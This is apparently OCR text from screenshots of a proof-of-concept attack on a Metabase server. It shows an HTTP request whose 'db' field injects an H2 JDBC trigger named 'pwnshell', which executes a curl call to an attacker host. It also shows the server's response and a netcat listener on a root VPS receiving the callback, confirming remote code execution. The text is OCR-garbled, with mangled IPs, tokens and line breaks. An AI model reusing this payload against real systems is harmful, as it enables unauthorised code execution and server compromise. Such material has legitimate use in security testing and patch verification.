 Pretty Raw Hex \n
2 Host: 3 73: 0
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2676.13 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 619
9
10 {
11 "token":"e 5b8",
12 "details":
13 {
14 "is_on_demand":false,
15 "is_full_sync":false,
16 "is_sample":false,
17 "cache_ttl":null,
18 "refingerprint":false,
19 "auto_run_queries":true,
20 "schedules":
21 {
},
22 "details":
23 {
24 "db":
"zip:/app/metabase.jar!/sample-database.db;MODE=MS
SQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGE
R pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TAB
LES AS $$//javascript\njava.lang.Runtime.getRuntim
e().exec('curl http://1 8:31122')\n$$-
-=x",
Search... 0 matches
Pretty Raw Hex Render
6 Last-Modified: Tue, 15 Aug 2023 01:54:59 GMT
7 Strict-Transport-Security: max-age=31536000
8 Set-Cookie: metabase.DEVICE=
8 6f;
HttpOnly;Path=/;Expires=Sat, 15 Aug 2043 01:54:59
GMT;SameSite=Lax
9 X-Permitted-Cross-Domain-Policies: none
10 Cache-Control: max-age=0, no-cache, must-revalidate,
proxy-revalidate
11 X-Content-Type-Options: nosniff
12 Content-Security-Policy: default-src 'none'; script-
'self' 'unsafe-eval' https://maps.google.com
https://accounts.google.com
https://www.google-analytics.com
'sha256-K2AkR/jTLsGV8PyzWha7/ey1iaD9c5jWRYwa++ZlMZc='
'sha256-ib2/2v5zC6gGM6Ety7iYgBUvpy/caRX9xV/pzzV7hf0='
'sha256-isH538cVBUY8IMlGYGbWtBwr+cGqkc4mN6nLcA7lUjE=';
child-src 'self' https://accounts.google.com; style-src
'self' 'unsafe-inline' https://accounts.google.com;
font-src *; img-src * 'self' data:; connect-src 'self'
https://accounts.google.com
metabase.us10.list-manage.com www.google-analytics.com
https://sp.metabase.com ; manifest-src 'self';
frame-ancestors 'none';
13 Content-Type: application/json;charset=utf-8
14 Expires: Tue, 03 Jul 2001 06:00:00 GMT
15 Content-Length: 36
16 Server: Jetty(9.4.48.v20220622)
17
18 {
"message":"Timed out after 10.0 s"
}
Search... 0 matches
➜ 远秋医学技能考试系统 ssh root@14 178
Last login: Tue Aug 15 09:41:50 2023 from 22 10
[root@VM-0-16-centos ~]# nc -lvvp 31122
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::31122
Ncat: Listening on 0.0.0.0:31122
Ncat: Connection from 3. .73.
Ncat: Connection from 3. 3:46214.
GET / HTTP/1.1
Host: 1 8:31122
User-Agent: curl/7.87.0
Accept: */*
Done
1,330 bytes | 10,171 millis